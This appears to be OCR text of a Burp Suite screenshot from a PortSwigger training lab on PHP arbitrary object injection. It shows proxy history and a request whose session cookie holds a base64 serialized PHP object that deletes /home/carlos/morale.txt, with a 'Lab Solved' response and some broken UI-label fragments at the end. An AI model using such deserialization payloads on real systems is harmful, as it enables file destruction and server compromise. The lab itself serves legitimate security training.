 137 https://0ae300e6035c5e01c... GET /academyLabHeader 101 147 34.246.129.62 00:13:31 11 ... 8080
138 https://0ae300e6035c5e01c... GET /my-account 500 4303 HTML Arbitrary object injecti... ✓ 34.246.129.62 00:27:43 11 ... 808
139 https://0ae300e6035c5e01c... GET /resources/labheader/images/ps-l... 200 699 XML svg ✓ 34.246.129.62 00:27:47 11 ... 808
141 https://0ae300e6035c5e01c... GET /resources/labheader/js/complete... 200 167 script js ✓ 34.246.129.62 00:27:49 11 ... 808
142 https://0ae300e6035c5e01c... GET /resources/labheader/css/academ... 404 123 text map ✓ 34.246.129.62 00:27:49 11 ... 808
143 https://0ae300e6035c5e01c... GET /resources/css/labs.css.map 404 123 text map ✓ 34.246.129.62 00:27:50 11 ... 808
145 https://0ae300e6035c5e01c... GET /academyLabHeader 101 147 ✓ 34.246.129.62 00:27:50 11 ... 808
Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/1.1
2 Host: 0ae300e6035c5e01c1bc9ef8006f00ea.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYX
Jsb3MvbW9yYWxlLnR4dCI7fQ==
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Arbitrary object
injection in PHP
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Internal Server Error
PHP Fatal error: Uncaught Exception: Invalid user in /var/www/index.php:7
Stack trace: #0 {main} thrown in /var/www/index.php on line 7
Insp
Sele
Se
T
T
9
De
O
i
x
Requ
Requ
Requ